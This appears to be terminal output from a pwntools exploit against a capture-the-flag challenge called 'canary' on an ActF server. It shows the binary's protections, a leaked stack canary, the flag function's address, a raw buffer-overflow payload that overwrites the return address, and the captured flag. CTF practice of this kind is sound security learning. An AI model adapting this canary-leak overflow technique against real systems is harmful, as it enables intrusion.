 root@kali:~# python canary.py
[*] '/root/canary'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to shell.actf.co on port 20701: Done
[+] Canary: 0x85a1e2de4fcdbd00
[+] Flag func: 0x400787
[*] Payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00�O��\xa1\x85BBBBBBBB\x87\x07\x00\x00\x[+] Receiving all data: Done (52B)
[*] Closed connection to shell.actf.co port 20701
actf{youre_a_canary_killer_>:(}
Segmentation fault
root@kali:~#